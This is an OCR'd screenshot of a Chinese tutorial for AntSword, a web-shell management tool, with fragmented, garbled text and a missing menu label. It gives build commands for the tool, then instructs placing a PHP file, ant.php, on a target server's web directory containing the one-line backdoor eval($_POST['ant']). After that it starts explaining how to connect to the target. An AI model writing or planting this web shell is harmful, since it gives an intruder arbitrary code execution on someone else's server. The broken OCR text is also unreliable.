
下载蚁剑AntSword源码并安装依赖
$
git
clone
https
:
//github.com/antoor/antSword.
git
$
npm
install
编译源码
1
$
npm
run
build
启动应用
$ npm start
中国蚁剑
AntSword使用
以PHP为例蚁剑教程，在目标服务器的Web目录下
新建一个Shell，名为ant.php，内容
<?php
eval
(
$_POST
[
‘ant’
]
)
;
?>
打开AntSword，在空白位置单击「鼠标右键」，弹
出菜单中选择 「
」，在添加数据界面
添加数据